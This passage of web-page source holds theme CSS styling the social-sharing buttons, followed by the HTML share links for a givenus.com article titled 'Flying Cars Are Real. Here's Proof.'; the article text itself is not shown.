                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.givenus.com%2Fflying-cars-are-real-heres-proof%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Flying+Cars+Are+Real.+Here%E2%80%99s+Proof.&url=https%3A%2F%2Fwww.givenus.com%2Fflying-cars-are-real-heres-proof%2F&via=Given+Us" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.givenus.com/flying-cars-are-real-heres-proof/&amp;media=https://www.givenus.com/wp-content/uploads/2020/12/Flying-Cars-Are-Real-Heres-Proof.jpg&description=Flying+Cars+Are+Real.+Here%E2%80%99s+Proof." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.givenus.com/flying-cars-are-real-heres-proof/&title=Flying+Cars+Are+Real.+Here%E2%80%99s+Proof." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
